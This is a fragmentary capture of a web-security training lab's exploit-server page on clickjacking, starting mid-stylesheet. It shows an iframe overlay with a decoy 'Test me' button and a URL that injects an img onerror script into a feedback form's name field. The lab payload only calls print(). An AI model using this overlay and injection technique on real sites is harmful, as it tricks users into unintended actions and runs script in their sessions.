 Lab: Exploiting clickjacking vuln
Exploiting clickjacking vulnerab
Exploit Server: Exploiting clickja
https://exploit-0af300d1042d8e41811e79a4010b00a5.exploit-server.net
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
z-index: 2;
}
div {
position:absolute;
top:815px;
left:125px;
z-index: 1;
}
</style>
<div>Test me</div>
<iframe
src="https://0a6900d404b08e2981107a0600ce00d8.web-security-academy.net/feedback?name=<img src=1 onerror=print()>&email=hacker@attacker-
website.com&subject=test&message=test#feedbackResult"></iframe>
Store
View exploit
Deliver exploit to victim
Access log